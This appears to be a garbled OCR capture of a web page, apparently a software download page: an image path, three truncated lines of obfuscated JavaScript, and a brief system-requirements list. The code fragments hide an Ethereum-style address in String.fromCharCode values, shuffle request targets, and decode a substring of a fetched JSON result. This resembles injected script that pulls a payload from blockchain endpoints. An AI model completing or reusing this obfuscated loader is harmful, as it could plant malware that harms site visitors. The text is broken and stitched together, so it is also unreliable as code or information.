
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup